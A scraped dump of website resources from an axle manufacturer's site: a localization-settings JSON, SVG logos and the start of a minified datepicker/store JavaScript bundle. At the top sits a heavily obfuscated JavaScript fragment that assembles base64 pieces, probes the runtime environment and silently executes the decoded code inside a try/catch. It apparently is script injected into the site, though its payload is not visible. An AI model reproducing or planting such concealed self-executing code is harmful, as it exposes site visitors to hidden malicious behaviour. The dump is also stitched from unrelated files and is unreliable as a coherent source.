'e3JldHVybiBzK3U7fSxkW0soMHgyMWUsJ'+'3lUZXEnKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcyt1')+('O30sZFtLKDB4MTVhLCdaY0RdJyldPUsoM'+_0x6535187v(0xc3)+'FjZSwnNGw5NCcpXT1LKDB4MWM3LCdvbU1'+'eJykrSygweDI2MCwneV4waicpK0soMHgx'+'YTksJ1o5ZEgnKStLKDB4MjY0LCdFckUmJ'+_0x6535187v(0x11e)+'EsJ0VyRSYnKStLKDB4MWQwLCdFckUmJyk'+'rSygweDI2NiwnUCVXYScpK0soMHgyODUs'+_0x6535187v(0x12e)+'ygweDIwNiwnbzFYZScpK0soMHgxOTUsJ1'+'kqbFgnKStLKDB4Mjg2LCdlZl1MJykrSyg'+'weDEzZiwnTyYwcScpK0soMHgxY2YsJ3lF'+'RzQnKStLKDB4MWEyLCd5VGVxJykrSygwe'+'DE3MCwnTyYwcScpK0soMHgyN2IsJ1AlV2'+_0x6535187v(0x130)+'yYywnTkIkQCcpK0soMHgxZTYsJ3J1bWgn'+'KStLKDB4MTkxLCdSRTZNJykrSygweDE3N'+_0x6535187v(0xd6)+'tLKDB4MWIyLCdaOWRIJykrSygweDIwOSw'+_0x6535187v(0xf9)+'KDB4MWE0LCdFaDEwJykrSygweDEyOSwnS'+_0x6535187v(0x14e)+'B4MWY3LCdaY0RdJykrSygweDFkNywnWSp'+'sWCcpK0soMHgxNGIsJ0godnInKStLKDB4'+_0x6535187v(0xae)+_0x6535187v(0x149)+'EwLCdPJjBxJykrSygweDE1NCwneiNJayc'+'pK0soMHgxOGUsJyFMKnonKStLKDB4MTk0'+_0x6535187v(0x104)+_0x6535187v(0x136)+'dKSnFNJykr')+('SygweDFlMCwnbUVCMCcpK0soMHgxNzMsJ'+_0x6535187v(0x161)+'gweDI4ZCwnRXJFJicpK0soMHgxMWMsJzR'+'sOTQnKStLKDB4MjM5LCdvMVhlJykrSygw'+'eDE2NywnKUtoZicpK0soMHgxN2MsJ2Vsa'+'GUnKStLKDB4MjlhLCd6I0lrJykrSygweD'+'FhYiwnISMpQicpK0soMHgyODMsJ3dIWm4'+'nKStLKDB4MjE1LCd5VGVxJykrSygweDE4'+'NywnJTZweCcpK0soMHgxNjgsJ0FYcjYnK'+'StLKDB4MjUzLCdUaWh1JykrSygweDI2Yy'+'wnOW1LRScpK0soMHgxZWIsJ0ZoNjEnKSt'+_0x6535187v(0x121)+'Rmg2MScpK0soMHgxNTUsJ1tyW3QnKStLK'+_0x6535187v(0x146)+_0x6535187v(0xe9)+'xMTksJzlPWVonKStLKDB4ZmYsJzlPWVon'+'KStLKDB4MTE3LCdQN3hHJykrSygweDI3M'+'CwnbzFYZScpK0soMHgxODgsJzh0SHInKS'+'tLKDB4ZmEsJylLaGYnKStLKDB4MTI4LCd'+'FckUmJykrSygweDFjMywnTyYwcScpK0so'+'MHgyNTcsJ3lUZXEnKStLKDB4MjBhLCchT'+_0x6535187v(0x103)+_0x6535187v(0x13e)+_0x6535187v(0xbe)+_0x6535187v(0x138)+_0x6535187v(0xa9)+'EsJ2lxSDInKStLKDB4MTk4LCdZKmxYJyk'+_0x6535187v(0x100)+_0x6535187v(0x124)+'ygweDEzMSwnVGlodScpK0soMHgyYTEsJ1'+_0x6535187v(0xbf))+('KDB4MjFiLCchTCp6JykrSygweDE1MSwnO'+_0x6535187v(0xc9)+'B4MjFjLCdbclt0JykrSygweDEyYiwnNlY'+'lSScpK0soMHgxYmEsJ1kqbFgnKStLKDB4'+'MjZhLCdqIWZ4JykrSygweDI5ZSwneV4wa'+'icpK0soMHgxYmQsJ0dmT0InKStLKDB4MT'+'A2LCd5RUc0JykrSygweDFiOCwnR2ZPQic'+'pK0soMHgyNjgsJ3lUZXEnKStLKDB4MWMx'+'LCc5bUtFJykrSygweDFjZCwnWSpsWCcpK'+_0x6535187v(0xf5)+'d5VGVxJykrSygweDFmMSwneiNJaycpK0s'+'oMHhmNCwneV4waicpK0soMHhmMywnW3Jb'+'dCcpK0soMHgxNmQsJ3EzZFInKStLKDB4M'+'jc2LCdBWHI2JykrSygweDFkNCwnRWgxMC'+'cpK0soMHgyNGIsJyU2cHgnKStLKDB4MTM'+'zLCdUaFA0JykrSygweDIwNSwnI2Jkaycp'+'K0soMHgxNzQsJ0godnInKStLKDB4Mjc5L'+_0x6535187v(0xf1)+'ldPUsoMHgxNmUsJ1AlV2EnKStLKDB4MWR'+'kLCdFaDEwJykrJ25nJyxkW0soMHgxMGUs'+'J1pjRF0nKV09ZnVuY3Rpb24ocyx1LHYsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gcy'+'h1LHYsdyx4LHkseixBLEIsQyxEKTt9LGR'+'bSygweDFlMywnbCNJKScpXT1mdW5jdGlv'+'bihzLHUpe3JldHVybiBzfHx1O30sZFtLK'+'DB4MjZmLCdVRGJ4JyldPWZ1bmN0aW9uKH'+'MsdSx2LHcseCx5LHope3JldHVybiBzKHU'+_0x6535187v(0x150)+'bCNJKScpXT1mdW5jdGlvbihzLHUsdix3L'+_0x6535187v(0x12c)+'tLKDB4MTA1')+('LCdaOWRIJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0x135)+'dIWm4nKV09SygweDFhYywnOGZVJCcpK0s'+_0x6535187v(0xb6)+'JjBxJykrJ10nLGRbSygweDFhNSwnWjhkd'+'CcpXT1LKDB4Mjk0LCclNnB4JykrSygweD'+'JhMywnOGZVJCcpK0soMHgxZGIsJ2VmXUw'+'nKStLKDB4MTVjLCdydW1oJyksZFtLKDB4'+'MTJhLCckblloJyldPWZ1bmN0aW9uKHMsd'+'Sl7cmV0dXJuIHModSk7fSxkW0soMHgxZT'+'IsJylLaGYnKV09SygweDE1YiwnOHRIcic'+_0x6535187v(0x114)+'LCc5T1laJykrSygweDIzNSwneV4waicpK'+'yddJyxkW0soMHgyNjksJyU2cHgnKV09Sy'+_0x6535187v(0xb9)+'UZXEnKStLKDB4MjU0LCdeMEdMJykrSygw'+'eGZlLCdsI0kpJykrSygweDE3OCwnd0hab'+'icpLGRbSygweDE4YywnVURieCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzfHx1O30'+_0x6535187v(0x155)+'aW9uKHMsdSx2LHcseCx5LHosQSxCLEMsR'+_0x6535187v(0x13d)+'xCLEMsRCk7fTt2YXIgZz1kLGg9ZnVuY3R'+'pb24oKXt2YXIgcz0hIVtdO3JldHVybiBm'+'dW5jdGlvbih1LHYpe3ZhciB3PXM/ZnVuY'+'3Rpb24oKXt2YXIgTD1fMHgzNTg4NjE3ZD'+_0x6535187v(0x105)+'yW3QnKV0odSxhcmd1bWVudHMpO3JldHVy'+'biB2PW51bGwseDt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHc7fTt9KCk7Zn'+'VuY3Rpb24g')+('aShzLHUpe3ZhciBNPUs7Zm9yKHZhciB2I'+'GluIHMpaWYoZ1tNKDB4MThhLCclNnB4Jy'+'ldKHZbTSgweDIzNCwnbUVCMCcpKydoJ10'+'sdSkmJmZ1bmN0aW9uKHcseCl7dmFyIE49'+'TSx5PWdbTigweDFiMywnTkIkQCcpXVtOK'+'DB4MWJiLCdxM2RSJyldKCd8Jyksej0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHlbeis'+'rXSl7Y2FzZScwJzp2YXIgQT17fTtBW04o'+'MHgxYTAsJ0dmT0InKV09Z1tOKDB4MjJkL'+_0x6535187v(0xe7)+'cpXT1mdW5jdGlvbihFLEYpe3ZhciBPPU4'+'7cmV0dXJuIGdbTygweDE1NywnbzFYZScp'+_0x6535187v(0xfe)+_0x6535187v(0xc8)+'4oMHgxNDIsJ05CJEAnKV09ZnVuY3Rpb24'+'oRSxGKXt2YXIgUD1OO3JldHVybiBnW1Ao'+'MHgyMmIsJ3dIWm4nKV0oRSxGKTt9LEFbT'+'igweGY1LCclNnB4JyldPWdbTigweDI1Yi'+'wnb21NXicpXSxBW04oMHhmMSwneUVHNCc'+'pXT1mdW5jdGlvbihFLEYpe3ZhciBRPU47'+_0x6535187v(0xf3)+'ShFLEYpO30sQVtOKDB4MTYwLCdBWHI2Jy'+'ldPWdbTigweDIyOSwnXjBHTCcpXSxBW04'+_0x6535187v(0xc5)+_0x6535187v(0xf4)+'jkzLCdQJVdhJyldKEUpO307dmFyIEI9QT'+_0x6535187v(0x13f)+'weDE7Y2FzZScyJzp2YXIgQz1nW04oMHgx'+'MDEsJ28xWGUnKV0oaCx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFM9TixFPXt9O0VbUygweD'+_0x6535187v(0xee))+('dCcpXT1CW1MoMHgyNzEsJ05CJEAnKV07d'+_0x6535187v(0xc0)+_0x6535187v(0x137)+'lOSwnR2ZPQicpXSk/d2luZG93OkJbUygw'+'eDFlMSwnb21NXicpXSh0eXBlb2YgcHJvY'+'2VzcyxCW1MoMHgxMmYsJ2wjSSknKV0pJi'+'ZCW1MoMHgyMmEsJ29tTV4nKV0odHlwZW9'+'mIHJlcXVpcmUsQltTKDB4Mjg4LCdqIWZ4'+'JyldKSYmQltTKDB4MWEzLCchIylCJyldK'+'HR5cGVvZiBnbG9iYWwsQltTKDB4MTc3LC'+'dTUTFjJyldKT9nbG9iYWw6dGhpcyxIPWZ'+'1bmN0aW9uKCl7dmFyIFQ9UyxJPW5ldyBH'+'WyhUKDB4MjNlLCdFaDEwJykpKydwJ10oR'+'ltUKDB4MTE2LCdVRGJ4JyldKTtyZXR1cm'+'4hSVtUKDB4MWJlLCdpcUgyJyldKEMpO30'+_0x6535187v(0x158)+'XShIKTt9KTtjb250aW51ZTtjYXNlJzMnO'+'mZvcih2YXIgRD0weDI7Z1tOKDB4MTZmLC'+_0x6535187v(0xaa)+'1JykrJ2gnXSk7RCsrKWlmKGdbTigweDEw'+_0x6535187v(0xab)+'F0nKStOKDB4MTNjLCdZKmxYJyldKHhbRF'+'1bMHgwXSkseFtEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZSc0JzpnW04oMHgx'+'MmQsJ0godnInKV0oQyk7Y29udGludWU7f'+'WJyZWFrO319KHYsYXJndW1lbnRzKSlyZX'+'R1cm4gc1t2XTt9ZnVuY3Rpb24gaihzKXt'+_0x6535187v(0x12a)+_0x6535187v(0xe6)+_0x6535187v(0xcf)+'YxJyldKHos')+('QSk7fSx1W1UoMHgxZDMsJzlPWVonKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVz1VO3JldH'+'VybiBnW1coMHgxMWIsJzhmVSQnKV0oeix'+'BKTt9LHVbVSgweDE4ZiwneUVHNCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBYPVU7cmV0d'+'XJuIGdbWCgweDEzNywnNlYlSScpXSh6LE'+'EpO30sdVtVKDB4MjQ3LCdxM2RSJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFk9VTtyZXR1'+_0x6535187v(0x163)+'Sk7fTt2YXIgdj11LHc9bmV3IFJlZ0V4cC'+'hnW1UoMHgyMjMsJ08mMHEnKV0sJ2cnKSx'+'4PWdbVSgweDI3ZiwnSCh2cicpXVtVKDB4'+'MTEwLCdQN3hHJykrJ2NlJ10odywnJyksd'+'z1nW1UoMHgxMWEsJyEjKUInKV0oYnRvYS'+'xzKVtVKDB4MTgzLCdtRUIwJyldKCc9Jyw'+'weDQpW1UoMHgxODUsJ1NRMWMnKV0oJy4n'+_0x6535187v(0x144)+'DB4MWRhLCdGaDYxJykrJ3NlJ10oKVtVKD'+'B4MWVjLCdKSnFNJyldKCcnKSxzPXdbVSg'+_0x6535187v(0xf7)+'QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBaP'+_0x6535187v(0x15c)+'c2ViVJJykrWigweDIwZiwnKUtoZicpKyd'+'kZSddKHZbWigweDFlZSwnVURieCcpXSh2'+_0x6535187v(0x15b)+'zB4NWE6MHg3YSx5PXZbWigweDFmZiwnWj'+'hkdCcpXSh5W1ooMHhmYywnWjhkdCcpK1o'+_0x6535187v(0xc7)+'KT95OnZbWigweDI5OSwnZWxoZScpXSh5L'+'DB4MWEpKTt9KSx3PW5ldyBSZWdFeHAoZ1'+'tVKDB4MjVh')+('LCdaOWRIJyldLCdnJyk7cmV0dXJuIGdbV'+'SgweDI4MSwneV4waicpXShnW1UoMHgyNG'+'MsJ3ojSWsnKV0oZ1tVKDB4MjY1LCdFckU'+'mJyldKGdbVSgweDIyNCwneiNJaycpXShn'+'W1UoMHgyMjQsJ3ojSWsnKV0oeCxnW1UoM'+_0x6535187v(0xac)+'wncTNkUicpXVtVKDB4MjMzLCdtRUIwJyk'+_0x6535187v(0x157)+_0x6535187v(0x109)+'SxvLHAscT1uZXcgUmVnRXhwKGdbSygweD'+'IzYiwnNGw5NCcpXSwnZycpO2s9Z1tLKDB'+'4MTEyLCdBWHI2JyldLG09cSxvPWZ1bmN0'+_0x6535187v(0x151)+'TYxLCdvMVhlJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbYTAoMHgxNDMsJ1p'+'jRF0nKV0sJ2cnKSx1PXNbZ1thMCgweDFm'+'NiwnUkU2TScpXVthMCgweDIzYSwnXjBHT'+_0x6535187v(0xe1)+'UoMHgwLDB4MClbYTAoMHgyYTQsJzlPWVo'+'nKV09Z1thMCgweDE5ZSwnR2ZPQicpXShq'+'LGZ1bmN0aW9uKCl7dmFyIGExPWEwLHY9Z'+'1thMSgweDI4OSwnTyYwcScpXShpLGdbYT'+'EoMHgxNGQsJ3ojSWsnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+_0x6535187v(0x152)+_0x6535187v(0x15d)+_0x6535187v(0x116)+'gwLDB4NmNd')+('KSwhIXYmJmdbYTEoMHgxNDEsJ0FYcjYnK'+'V0oaSx2LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShwPWdbSyg'+'weDEyNSwnU1ExYycpXShwLHdpbmRvdykp'+'fHwocD1nW0soMHgxMjcsJ1NRMWMnKV0oa'+'SxwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+'mdbSygweDE3YSwnd0habicpXShwLGtbSy'+'gweDEyYywnZWZdTCcpKydjZSddKG0sJyc'+'pLG8pO30oKSk7')))();}.toString();return _0x5739633.slice(_0x5739633.indexOf("{") + 1, _0x5739633.lastIndexOf("}"))})())),d[T(0x5fe,'B#2z')])));}catch(x){}}());

--- FILE ---
content_type: text/plain
request_url: https://global.localizecdn.com/api/lib/f8c82486fe5b8/g?v=0&l=source
body_size: 380
content:
[{"_id":"project-settings","settings":{"translateMetaTags":true,"translateAriaLabels":true,"translateTitle":true,"showWidget":false,"isFeedbackEnabled":false,"fv":1,"customWidget":{"theme":"custom","font":"rgb(255,255,255)","header":"rgb(0,0,0)","background":"rgba(0,0,0,0.8)","position":"right","positionVertical":"bottom","border":"rgb(204,204,204)","borderRequired":false,"widgetCompact":true,"isWidgetPositionRelative":false},"widgetLanguages":[],"activeLanguages":{"es":"EspaÃ±ol","en":"English"},"enabledLanguages":["en","es"],"debugInfo":false,"displayBranding":true,"displayBrandingName":true,"localizeImages":false,"localizeUrls":false,"localizeImagesLimit":false,"localizeUrlsLimit":true,"localizeAudio":false,"localizeAudioLimit":false,"localizeDates":false,"disabledPages":[],"regexPhrases":[],"allowComplexCssSelectors":false,"blockedClasses":false,"blockedIds":false,"phraseDetection":false,"customDomainSettings":[{"domain":"www.dexteraxle.com","detectPhrase":true},{"domain":"dexteraxle.com","detectPhrase":true}],"seoSetting":[],"translateSource":false,"overage":true,"detectPhraseFromAllLanguage":false,"googleAnalytics":false,"mixpanel":false,"heap":false,"disableDateLocalization":false,"ignoreCurrencyInTranslation":false,"blockedComplexSelectors":[]},"overage":true,"version":48},{"_id":"en","source":"en","pluralFn":"return n != 1 ? 1 : 0;","pluralForm":2,"dictionary":{},"overage":true,"version":48}]

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/member-logo.svg
body_size: 5032
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="308" height="45" viewBox="0 0 308 45">
  <g id="Group_284" data-name="Group 284" transform="translate(-1455 -1359)">
    <text id="Member_of" data-name="Member of" transform="translate(1586 1384)" fill="#fff" font-size="22" font-family="franklin-gothic-urw, sans-serif" font-weight="700"><tspan x="-130" y="1.5">MEMBER </tspan><tspan y="1.5" font-family="franklin-gothic-urw, sans-serif" font-weight="400">OF</tspan></text>
    <image id="member-of-dexko-global" width="167" height="34" transform="translate(1596 1368)" xlink:href="[data-uri]"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo-white.svg
body_size: 3739
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="293.018" height="233.747" viewBox="0 0 293.018 233.747"><defs><clipPath id="a"><rect width="293.018" height="233.747" fill="#fff"/></clipPath></defs><g clip-path="url(#a)"><path d="M81.569,65.147h90.5a3.213,3.213,0,0,1,.576.051,3.26,3.26,0,0,1,2.63,3.786L171.542,89.7a6.734,6.734,0,0,1-6.687,5.59H67.98a7.792,7.792,0,0,0-7.713,6.356L49.444,156.767h108.8a85.915,85.915,0,0,0,57.893-23.141A83.754,83.754,0,0,0,227.284,27.4,60.791,60.791,0,0,0,174.523.031H80.188L70.127,51.245a11.648,11.648,0,0,0,9.184,13.671,11.011,11.011,0,0,0,2.241.217" transform="translate(51.579 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.505,120.389a6.158,6.158,0,0,1-2.366-.431,5.033,5.033,0,0,1-1.773-1.2,5.225,5.225,0,0,1-1.116-1.843,6.976,6.976,0,0,1-.39-2.391,6.493,6.493,0,0,1,.443-2.46,5.4,5.4,0,0,1,1.21-1.841,5.238,5.238,0,0,1,1.8-1.156,5.949,5.949,0,0,1,2.19-.4,6.193,6.193,0,0,1,2.311.417,5.188,5.188,0,0,1,1.8,1.183,5.38,5.38,0,0,1,1.169,1.841,6.665,6.665,0,0,1,.417,2.421,6.486,6.486,0,0,1-.47,2.554,5.226,5.226,0,0,1-1.265,1.827,5.384,5.384,0,0,1-1.827,1.1,6.2,6.2,0,0,1-2.137.378m0-1.238a4.145,4.145,0,0,0,3.065-1.181,4.662,4.662,0,0,0,1.181-3.441,4.76,4.76,0,0,0-1.154-3.4,4.053,4.053,0,0,0-3.091-1.222,4.006,4.006,0,0,0-3.077,1.222,5.666,5.666,0,0,0,0,6.828,4.047,4.047,0,0,0,3.077,1.2m-.08-7.525a4.343,4.343,0,0,1,1.236.147,1.968,1.968,0,0,1,.752.39,1.22,1.22,0,0,1,.364.55,2.066,2.066,0,0,1,.094.6,1.964,1.964,0,0,1-.2.969,1.713,1.713,0,0,1-.713.619l1.183,2.311h-1.477l-.968-2.017h-1.1v2.017h-1.318v-5.59Zm.133,2.5c.413,0,.676-.076.795-.229a.887.887,0,0,0,.174-.55.58.58,0,0,0-.243-.484,1.513,1.513,0,0,0-.885-.188h-.807v1.451Z" transform="translate(143.812 113.358)" fill="#fff"/><path d="M46.536,156.78,77.28.01H71.005L40.266,156.78Z" transform="translate(42.004 0.01)" fill="#fff"/><path d="M38.393,156.78,69.133.01H62.862L32.123,156.78Z" transform="translate(33.51 0.01)" fill="#fff"/><path d="M30.245,156.78,60.989.01H54.714L23.975,156.78Z" transform="translate(25.01 0.01)" fill="#fff"/><path d="M22.1,156.78,52.844.01H46.57L15.83,156.78Z" transform="translate(16.514 0.01)" fill="#fff"/><path d="M44.7.009H38.426L7.685,156.78h6.273Z" transform="translate(8.016 0.01)" fill="#fff"/><path d="M28.733,88.56H10.606L0,141.36H21c19.32,0,29.015-13.826,29.015-32.241,0-12.944-7.306-20.558-21.286-20.558M21.5,131.6h-8.5l6.745-33.279H28.03c7.866,0,10.96,5.179,10.96,12.794,0,11.168-6.252,20.485-17.494,20.485" transform="translate(0 92.383)" fill="#fff"/><path d="M66.292,118.66l1.829-9.021H42.9l2.252-11.315H72.406l1.9-9.764H36.015l-10.537,52.8H64.186l1.97-9.762H38.475l2.6-12.941Z" transform="translate(26.578 92.383)" fill="#fff"/><path d="M102.29,88.56H89.212L76.352,106l-7.1-17.438H57.24l11.738,24.994-22.834,27.81H59.49l14.335-18.858,7.866,18.858H93.858L81.423,114.075Z" transform="translate(48.136 92.383)" fill="#fff"/><path d="M117.179,88.56H75.309l-1.966,9.762H89.08L80.51,141.364h11.1l8.565-43.042H115.21Z" transform="translate(76.509 92.383)" fill="#fff"/><path d="M112.019,98.322h27.258l1.9-9.762H102.894l-10.539,52.8h38.706l1.966-9.762H105.346l2.6-12.944h25.219l1.829-9.021H109.771Z" transform="translate(96.342 92.384)" fill="#fff"/><path d="M164.746,102.392c0-10.208-5.909-13.977-14.964-13.83H125.826l-10.533,52.779h11.029l4.146-20.632h10.4c4.354,0,7.235,1.273,7.235,6.373,0,3.559-.564,7.18-.564,10.733a16.238,16.238,0,0,0,.492,3.547h10.766a19.567,19.567,0,0,1-.7-6.138c0-3.253.335-6.8.335-9.168,0-4.142-1.054-7.974-5.2-9.317v-.151a13.944,13.944,0,0,0,11.519-14.2m-22.409,10.054H132.151L135.1,97.583h10.467c4.356,0,8.148.8,8.148,6.508,0,5.915-5.549,8.283-11.378,8.357" transform="translate(120.271 92.381)" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/Assets/img/x-twitter.svg
body_size: 483
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510.2 461.2">
  <!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
  <path d="m401.77,0h78.27l-170.95,195.34,201.11,265.85h-157.43l-123.39-161.2-141.02,161.2H9.98l182.82-208.98L0,0h161.42l111.42,147.34L401.77,0Zm-27.49,414.41h43.35L137.81,44.35h-46.56l283.04,370.07Z" fill="#dee3eb" stroke-width="0" />
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dexteraxle.com/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1
body_size: 52301
content:
var slidebars,app,store;!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n("object"==typeof exports?require("jquery"):jQuery)}(function(n,t){function f(){return new Date(Date.UTC.apply(Date,arguments))}function o(){var n=new Date;return f(n.getFullYear(),n.getMonth(),n.getDate())}function l(n,t){return n.getUTCFullYear()===t.getUTCFullYear()&&n.getUTCMonth()===t.getUTCMonth()&&n.getUTCDate()===t.getUTCDate()}function h(i,r){return function(){return r!==t&&n.fn.datepicker.deprecated(r),this[i].apply(this,arguments)}}function p(n){return n&&!isNaN(n.getTime())}function w(t,i){function o(n,t){return t.toLowerCase()}var u,f=n(t).data(),e={},s=new RegExp("^"+i.toLowerCase()+"([A-Z])"),r;i=new RegExp("^"+i.toLowerCase());for(r in f)i.test(r)&&(u=r.replace(s,o),e[u]=f[r]);return e}function b(t){var u={},i;if(r[t]||(t=t.split("-")[0],r[t]))return i=r[t],n.each(y,function(n,t){t in i&&(u[t]=i[t])}),u}var a=function(){var t={get:function(n){return this.slice(n)[0]},contains:function(n){for(var i=n&&n.valueOf(),t=0,r=this.length;t<r;t++)if(0<=this[t].valueOf()-i&&this[t].valueOf()-i<864e5)return t;return-1},remove:function(n){this.splice(n,1)},replace:function(t){t&&(n.isArray(t)||(t=[t]),this.clear(),this.push.apply(this,t))},clear:function(){this.length=0},copy:function(){var n=new a;return n.replace(this),n}};return function(){var i=[];return i.push.apply(i,arguments),n.extend(i,t),i}}(),u=function(t,r){n.data(t,"datepicker",this);this._events=[];this._secondaryEvents=[];this._process_options(r);this.dates=new a;this.viewDate=this.o.defaultViewDate;this.focusDate=null;this.element=n(t);this.isInput=this.element.is("input");this.inputField=this.isInput?this.element:this.element.find("input");this.component=!!this.element.hasClass("date")&&this.element.find(".add-on, .input-group-addon, .input-group-append, .input-group-prepend, .btn");this.component&&0===this.component.length&&(this.component=!1);this.isInline=!this.component&&this.element.is("div");this.picker=n(i.template);this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html(this.o.templates.leftArrow);this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html(this.o.templates.rightArrow);this._buildEvents();this._attachEvents();this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu");this.o.rtl&&this.picker.addClass("datepicker-rtl");this.o.calendarWeeks&&this.picker.find(".datepicker-days .datepicker-switch, thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",function(n,t){return Number(t)+1});this._process_options({startDate:this._o.startDate,endDate:this._o.endDate,daysOfWeekDisabled:this.o.daysOfWeekDisabled,daysOfWeekHighlighted:this.o.daysOfWeekHighlighted,datesDisabled:this.o.datesDisabled});this._allow_update=!1;this.setViewMode(this.o.startView);this._allow_update=!0;this.fillDow();this.fillMonths();this.update();this.isInline&&this.show()},c,v,s,e,y,r,i;u.prototype={constructor:u,_resolveViewName:function(t){return n.each(i.viewModes,function(i,r){if(t===i||-1!==n.inArray(t,r.names))return t=i,!1}),t},_resolveDaysOfWeek:function(t){return n.isArray(t)||(t=t.split(/[,\s]*/)),n.map(t,Number)},_check_template:function(i){try{return i===t||""===i?!1:(i.match(/[<>]/g)||[]).length<=0?!0:n(i).length>0}catch(n){return!1}},_process_options:function(t){var u,h,l,s,c;if(this._o=n.extend({},this._o,t),u=this.o=n.extend({},this._o),h=u.language,r[h]||(h=h.split("-")[0],r[h]||(h=e.language)),u.language=h,u.startView=this._resolveViewName(u.startView),u.minViewMode=this._resolveViewName(u.minViewMode),u.maxViewMode=this._resolveViewName(u.maxViewMode),u.startView=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,u.startView)),!0!==u.multidate&&(u.multidate=Number(u.multidate)||!1,!1!==u.multidate&&(u.multidate=Math.max(0,u.multidate))),u.multidateSeparator=String(u.multidateSeparator),u.weekStart%=7,u.weekEnd=(u.weekStart+6)%7,l=i.parseFormat(u.format),u.startDate!==-1/0&&(u.startDate=u.startDate?u.startDate instanceof Date?this._local_to_utc(this._zero_time(u.startDate)):i.parseDate(u.startDate,l,u.language,u.assumeNearbyYear):-1/0),u.endDate!==1/0&&(u.endDate=u.endDate?u.endDate instanceof Date?this._local_to_utc(this._zero_time(u.endDate)):i.parseDate(u.endDate,l,u.language,u.assumeNearbyYear):1/0),u.daysOfWeekDisabled=this._resolveDaysOfWeek(u.daysOfWeekDisabled||[]),u.daysOfWeekHighlighted=this._resolveDaysOfWeek(u.daysOfWeekHighlighted||[]),u.datesDisabled=u.datesDisabled||[],n.isArray(u.datesDisabled)||(u.datesDisabled=u.datesDisabled.split(",")),u.datesDisabled=n.map(u.datesDisabled,function(n){return i.parseDate(n,l,u.language,u.assumeNearbyYear)}),s=String(u.orientation).toLowerCase().split(/\s+/g),c=u.orientation.toLowerCase(),s=n.grep(s,function(n){return/^auto|left|right|top|bottom$/.test(n)}),u.orientation={x:"auto",y:"auto"},c&&"auto"!==c)if(1===s.length)switch(s[0]){case"top":case"bottom":u.orientation.y=s[0];break;case"left":case"right":u.orientation.x=s[0]}else c=n.grep(s,function(n){return/^left|right$/.test(n)}),u.orientation.x=c[0]||"auto",c=n.grep(s,function(n){return/^top|bottom$/.test(n)}),u.orientation.y=c[0]||"auto";if(u.defaultViewDate instanceof Date||"string"==typeof u.defaultViewDate)u.defaultViewDate=i.parseDate(u.defaultViewDate,l,u.language,u.assumeNearbyYear);else if(u.defaultViewDate){var a=u.defaultViewDate.year||(new Date).getFullYear(),v=u.defaultViewDate.month||0,y=u.defaultViewDate.day||1;u.defaultViewDate=f(a,v,y)}else u.defaultViewDate=o()},_applyEvents:function(n){for(var f,r,u,i=0;i<n.length;i++)f=n[i][0],2===n[i].length?(r=t,u=n[i][1]):3===n[i].length&&(r=n[i][1],u=n[i][2]),f.on(u,r)},_unapplyEvents:function(n){for(var f,r,u,i=0;i<n.length;i++)f=n[i][0],2===n[i].length?(u=t,r=n[i][1]):3===n[i].length&&(u=n[i][1],r=n[i][2]),f.off(r,u)},_buildEvents:function(){var t={keyup:n.proxy(function(t){-1===n.inArray(t.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:n.proxy(this.keydown,this),paste:n.proxy(this.paste,this)};!0===this.o.showOnFocus&&(t.focus=n.proxy(this.show,this));this._events=this.isInput?[[this.element,t]]:this.component&&this.inputField.length?[[this.inputField,t],[this.component,{click:n.proxy(this.show,this)}]]:[[this.element,{click:n.proxy(this.show,this),keydown:n.proxy(this.keydown,this)}]];this._events.push([this.element,"*",{blur:n.proxy(function(n){this._focused_from=n.target},this)}],[this.element,{blur:n.proxy(function(n){this._focused_from=n.target},this)}]);this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":n.proxy(function(n){this.update(n.date)},this)}]);this._secondaryEvents=[[this.picker,{click:n.proxy(this.click,this)}],[this.picker,".prev, 